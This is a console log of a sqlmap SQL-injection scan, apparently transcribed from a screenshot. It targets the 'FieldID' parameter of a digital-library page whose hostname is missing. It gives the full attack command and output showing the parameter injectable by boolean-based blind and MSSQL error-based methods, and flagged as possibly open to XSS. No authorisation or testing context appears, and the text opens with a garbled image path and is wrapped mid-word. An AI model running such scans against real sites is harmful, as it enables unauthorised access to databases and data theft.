 C:\Python27\sqlmap>sqlmap.py -u "http:// /dlib/netlinkhandler.asp?lan
g=gb&DocGroupID=2&FieldID=3&FieldName=Creator&FieldType=1&QueryValue=%C1%D6%C9%
D&Repeatable=True" -p "FieldID"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:17:08
[14:17:08] [INFO] testing connection to the target URL
[14:17:09] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:17:12] [INFO] target URL is stable
[14:17:12] [INFO] heuristic (basic) test shows that GET parameter 'FieldID' migh
t be injectable (possible DBMS: 'Microsoft SQL Server')
[14:17:13] [INFO] heuristic (XSS) test shows that GET parameter 'FieldID' might
be vulnerable to XSS attacks
[14:17:13] [INFO] testing for SQL injection on GET parameter 'FieldID'
[14:17:13] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
[14:17:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:17:17] [WARNING] reflective value(s) found and filtering out
[14:17:17] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[14:17:19] [INFO] GET parameter 'FieldID' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[14:17:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:17:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:17:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:17:21] [INFO] GET parameter 'FieldID' is 'Microsoft SQL Server/Sybase AND er
ror-based - WHERE or HAVING clause' injectable